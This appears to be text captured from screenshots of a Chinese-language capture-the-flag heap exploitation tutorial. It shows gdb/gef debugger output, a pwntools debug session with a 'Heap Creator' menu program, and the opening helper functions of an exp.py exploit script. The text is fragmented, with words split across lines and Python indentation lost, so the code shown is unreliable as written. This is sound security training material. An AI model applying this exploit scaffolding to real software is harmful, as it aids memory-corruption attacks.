 di, eax
0x00007ffdb2c0e250│+0x0028: 0x0000000000000001
0x00007ffdb2c0e258│+0x0030: 0x00007ffdb2c0e328  →  0x00007ffdb2c102f8  →  "./hea
pcreator.txt"
0x00007ffdb2c0e260│+0x0038: 0x000000010f831ca0
code:x86:64
0x7f240f339254 <read+4>         sub    eax, 0x10750000
0x7f240f339259 <__read_nocancel+0> mov    eax, 0x0
0x7f240f33925e <__read_nocancel+5> syscall
→ 0x7f240f339260 <__read_nocancel+7> cmp    rax, 0xfffffffffffff001
0x7f240f339266 <__read_nocancel+13> jae    0x7f240f339299 <read+73>
0x7f240f339268 <__read_nocancel+15> ret
0x7f240f339269 <read+25>        sub    rsp, 0x8
0x7f240f33926d <read+29>        call   0x7f240f3570d0 <__libc_enable_asynccan
cel>
0x7f240f339272 <read+34>        mov    QWORD PTR [rsp], rax
threads
[#0] Id 1, Name: "heapcreator.txt", stopped 0x7f240f339260 in __read_nocancel ()
, reason: STOPPED
trace
[#0] 0x7f240f339260 → __read_nocancel()
[#1] 0x400d96 → main()
调试可执行程序
gef➤
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[DEBUG] Wrote gdb script to '/tmp/pwnuvgWGy.gdb'
file ./heapcreator.txt
[*] running in new terminal: /usr/bin/gdb -q  "./heapcreator.txt" 2571 -x "/tmp/
pwnuvgWGy.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/b
in/gdb -q  "./heapcreator.txt" 2571 -x "/tmp/pwnuvgWGy.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Received 0x136 bytes:
'--------------------------------\n'
'          Heap Creator          \n'
'--------------------------------\n'
' 1. Create a Heap               \n'
' 2. Edit a Heap                 \n'
' 3. Show a Heap                 \n'
' 4. Delete a Heap               \n'
' 5. Exit                        \n'
'--------------------------------\n'
'Your choice :'
[DEBUG] Sent 0x2 bytes:
'1\n'
输出调试信息
exp.py (~/Desktop/heap_extend) - gedit
Open
Save
from pwn import *
sh = process('./heapcreator.txt')
elf = ELF('./heapcreator.txt')
libc = ELF('./libc.so.6')
context.log_level='debug'
if args.G:
gdb.attach(sh)
def create(size, value) :
sh.recvuntil('Your choice :')
sh.sendline('1')
sh.recvuntil('Size of Heap :')
sh.sendline(str(size))
sh.recvuntil('Content of heap:')
sh.sendline(value)
def edit(idx, value) :
sh.recvuntil('Your choice :')
sh.sendline('2')
sh.recvuntil('Index :')
sh.sendline(str(idx))
exp中将上下文设置为输出debug信
息，并且使用附加调试可执行程序